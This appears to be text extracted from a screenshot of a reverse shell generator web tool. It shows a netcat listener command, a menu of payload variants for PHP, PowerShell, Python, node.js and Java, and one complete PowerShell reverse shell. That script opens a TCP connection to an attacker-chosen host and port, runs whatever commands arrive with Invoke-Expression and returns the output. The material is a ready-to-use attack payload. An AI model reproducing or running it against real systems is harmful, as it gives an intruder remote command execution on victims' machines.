 Theme Dark
Reverse Shell Generator
IP & Port
IP <IP> Port 5757 +1
Listener
Advanced
🚀 nc -lvnp 5757
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search... Show Advanced
PHP popen
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python3 Windows
node.js #2
Java #3
🚀 $LHOST = ""; $LPORT = 5757; $TCPClient = New-Object Net.Sockets.TCPClient($LHOST,
$LPORT); $NetworkStream = $TCPClient.GetStream(); $StreamReader = New-Object
IO.StreamReader($NetworkStream); $StreamWriter = New-Object
IO.StreamWriter($NetworkStream); $StreamWriter.AutoFlush = $true; $Buffer = New-
Object System.Byte[] 1024; while ($TCPClient.Connected) { while
($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Read($Buffer, 0,
$Buffer.Length); $Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData -1)
}; if ($TCPClient.Connected -and $Code.Length -gt 1) { $Output = try { Invoke-
Expression ($Code) 2>&1 } catch { $_ }; $StreamWriter.Write("$Output`n"); $Code =
$null } }; $TCPClient.Close(); $NetworkStream.Close(); $StreamReader.Close();
$StreamWriter.Close()
Shell powershell Encoding None
Raw Copy